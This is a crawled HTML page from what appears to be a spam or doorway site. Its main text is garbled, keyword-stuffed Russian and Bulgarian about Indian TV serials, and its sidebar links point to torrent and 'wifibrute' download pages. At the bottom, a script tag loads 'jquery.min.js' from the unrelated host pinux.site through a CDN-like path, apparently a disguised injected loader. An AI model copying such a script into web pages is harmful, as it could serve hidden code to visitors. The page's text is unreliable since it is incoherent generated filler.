

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-anurag-singh.html
body_size: 2281
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Анураг сингх - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Анураг сингх</h2>
                            </header>
                            <p>Смотреть лучшие индийские сериалы на русском языке на сериалсван. Сериалы Индии тут. Романтическая музыкальная индийская кинокартина ради тебя любимая поведает зрителю. Индийские сериалы 2019 года на русском языке смотреть онлайн все серии. Индийские сериалы. Филм за живота на Кралица Лакшми Бай, водеща фигура на индийското въстание Тришна - девушка из бедной деревни в современной Индии. История начинается. На 18.09.2016 г. четирима терористи нападат базовия лагер Ури в Кашмир и убиват 19 невъоръжени. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-sorok-ottenkov-serogo-film-skachat-torrent.html">Сорок оттенков серого фильм скачать торрент</a></li>
                                <li><a href="ojjpg6-skachat-audioknigu-don-kihot.html">Скачать аудиокнигу дон кихот</a></li>
                                <li><a href="ojjpg6-sergey-shnurov-minus.html">Сергей шнуров минус</a></li>
                                <li><a href="ojjpg6-chto-obschego-u-raznyh-rasteniy-prezentaciya.html">Что общего у разных растений презентация</a></li>
                                <li><a href="ojjpg6-shablony-trafarety-domikov-na-okna.html">Шаблоны трафареты домиков на окна</a></li>
                                <li><a href="ojjpg6-skachat-wifibrute-pro-polnaya-versiya.html">Скачать wifibrute pro полная версия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-albom-pesen-na-den-rozhdeniya-skachat-besplatno.html">Альбом песен на день рождения скачать бесплатно</a></li>
                                            <li><a href="ojjpg6-kak-izvlech-tekst-iz-pdf-fayla.html">Как извлечь текст из pdf файла</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-beslan-aeroport-raspisanie.html">Беслан аэропорт расписание</a></li>
                                            <li><a href="ojjpg6-vse-knigi-rybakova.html">Все книги рыбакова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-shema-vagona-allegro-2.html">Схема вагона аллегро 2</a></li>
                                            <li><a href="ojjpg6-fallout-4-vyletaet-pri-nachale-novoy-igry.html">Fallout 4 вылетает при начале новой игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-mashiny-skachat-na-rabochiy-stol.html">Машины скачать на рабочий стол</a></li>
                                            <li><a href="ojjpg6-skachat-besplatno-pesni-babushka-ryadyshkom-s-dedushkoy.html">Скачать бесплатно песни бабушка рядышком с дедушкой</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
